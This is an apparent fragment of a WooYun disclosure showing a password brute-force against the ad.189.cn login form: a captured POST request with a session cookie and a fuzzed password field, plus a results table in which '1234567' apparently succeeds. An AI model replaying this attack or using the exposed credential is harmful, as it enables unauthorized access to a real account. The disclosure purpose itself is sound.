 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ad.189.cn/login.jsp
Cookie: JSESSIONID=C4D40D776B76B019CF86A672422B0916;
CNZZDATA5514968=cnzz_eid%3D1786449251-1432822851-%26ntime%3D14328228
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
username=1234567&password=§123§&randchk=5099&israndchk=1
request payload status error time... length comment
37 1234567 302 215
0 200 13575 baseline request
1 !@#$ 200 13575
2 !@#$% 200 13575
3 !@#$%^ 200 13575
4 !@#$%^& 200 13575
5 !@#$%^&* 200 13575
6 0 200 13575
7 00 200 13575
8 000 200 13575
9 0000 200 13575
10 000000 200 13575
11 00000000 200 13575
12 012345678 200 13575
www.wooyun.org
request response